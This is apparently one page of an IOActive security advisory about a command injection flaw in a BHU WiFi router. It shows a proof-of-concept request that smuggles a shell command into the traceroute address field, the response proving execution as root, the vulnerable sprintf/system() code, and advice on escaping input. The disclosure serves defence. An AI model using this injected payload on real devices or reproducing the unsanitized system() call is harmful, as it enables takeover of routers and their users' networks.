IO Active.®
<cmd>
<ITEM cmd="traceroute" addr="$(echo &quot;$USER&quot; &gt;
/usr/share/www/test.txt)" />
</cmd>
When accessing http://192.168.62.1/test.txt:
HTTP/1.1 200 OK
Date: Thu, 01 Jan 1970 00:02:55 GMT
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT
Etag: "ac.5"
Content-Type: text/plain
Content-Length: 5
Connection: close
Accept-Ranges: bytes

root
The command traceroute, implemented in libdml.so in dl_cmd_traceroute, calls a subfunction named dl_cmd_traceroute_th, which does the following equivalent:
/* . . . */
sprintf(cmd, "/bin/script/tracepath.sh %s", user_supplied_ip);
/* . . . */
system(cmd);
/* . . . */
Line 2: the user input is formatted into the command string without being previously sanitized from hazardous characters
Line 4: the formatted command is passed to the system() function, which executes the command on the system
Result on the router:
# ps
; . . .
1682  1681 bhuroot   1304   336 S    sh              sh -c
/bin/script/tracepath.sh $(echo "$USER" > /usr/share/www/test.txt) 3
; . . .
IOActive believes that the same vulnerability exist in uRouter+
http://www.bhuwifi.com/Product/plus_gs.html.
Mitigation
User inputs should not be trusted. All user inputs should be sanitized before being used by the system.
In order to mitigate code injection, libdml.so should surround the username and password with simple quotes (‘) and escape all hazardous characters before calling system() such as single quotes ('), double quotes (“), dollar signs ($), semicolons (;), backticks (`), backslashes (\), and ampersands (&).
© IOActive, Inc. All Rights Reserved [3]